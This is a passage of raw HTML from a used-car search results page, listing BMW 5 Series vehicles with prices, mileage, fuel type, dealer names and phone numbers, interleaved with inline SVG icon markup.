34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2674 42.1083 23.5 43.1667 23.5H47M23 14L20 21L23 14ZM15 14L12 21L15 14Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Estate</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">L4C LTD</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:0121 728 8698"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">0121 728 8698 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76720150/?i=13&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76218240/?i=14&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">BMW<!-- -->, <!-- -->5 Series</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2025 - 550e xDrive M Sport Pro 4dr Auto</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 36 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>36</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Reduced</div><div class="title-4 no-scale no-margin">£61,491</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>3<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">1k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H45C46.6569 32.25 48 30.9069 48 29.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525L30.6678 14.8896C30.2507 14.2632 29.5482 14 28.7958 14H16.2042C15.4518 14 14.7494 14.3758 14.3322 15.0022L10.5 18.75H7C4.79086 18.75 3 20.5409 3 22.75V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32.25 20.9997H12.75L10.5 18.6937" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2675 42.1083 23.5 43.1667 23.5H47M21 15V21V15Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M13.5 24.5H12.5M25.5 24.5H24.5H25.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Saloon</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Stratstone BMW Bury St Edmunds</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01284 338953"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01284 338953 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76218240/?i=14&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76236389/?i=15&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">BMW<!-- -->, <!-- -->5 Series</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2016 (66) - 530d M Sport 4dr Step Auto</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 17 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>17</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Reduced</div><div class="title-4 no-scale no-margin">£11,499</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£220/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>3<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">89.9k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H45C46.6569 32.25 48 30.9069 48 29.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525L30.6678 14.8896C30.2507 14.2632 29.5482 14 28.7958 14H16.2042C15.4518 14 14.7494 14.3758 14.3322 15.0022L10.5 18.75H7C4.79086 18.75 3 20.5409 3 22.75V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 